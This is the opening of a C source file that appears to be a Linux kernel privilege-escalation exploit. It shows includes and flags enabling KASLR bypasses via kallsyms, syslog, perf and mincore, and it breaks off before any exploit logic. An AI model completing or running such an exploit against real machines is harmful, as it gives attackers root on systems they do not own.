 #define _GNU_SOURCE
#include <fcntl.h>
#include <signal.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdio.h>
#include <stdint.h>
#include <unistd.h>
#include <linux/perf_event.h>
#include <netinet/in.h>
#include <sys/ioctl.h>
#include <sys/klog.h>
#include <sys/mman.h>
#include <sys/socket.h>
#include <sys/stat.h>
#include <sys/syscall.h>
#include <sys/types.h>
#include <sys/utsname.h>
#define DEBUG
#ifdef DEBUG
#  define dprintf printf
#else
#  define dprintf
#endif
#define ENABLE_SYSTEM_CHECKS            1
#define ENABLE_KASLR_BYPASS             1
#if ENABLE_KASLR_BYPASS
#  define KERNEL_BASE_MIN               0xffffffff00000000ul
#  define KERNEL_BASE_MAX               0xffffffffff000000ul
#  define ENABLE_KASLR_BYPASS_KALLSYMS  1
#  define ENABLE_KASLR_BYPASS_SYSLOG    1
#  define ENABLE_KASLR_BYPASS_PERF      1
#  define ENABLE_KASLR_BYPASS_MINCORE   1